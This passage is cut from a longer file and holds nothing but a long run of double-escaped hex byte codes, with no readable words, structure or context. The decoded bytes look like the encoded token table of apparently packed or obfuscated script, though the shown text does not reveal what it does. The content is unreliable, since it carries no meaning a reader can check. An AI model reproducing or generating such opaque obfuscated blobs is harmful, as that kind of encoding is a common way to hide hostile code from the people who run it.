5c\x68\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x6e\x5c\x5c\x31\x33\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x31\x69\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x31\x6d\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x31\x76\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x31\x6b\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x59\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x34\x5c\x5c\x31\x6c\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x31\x65\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x7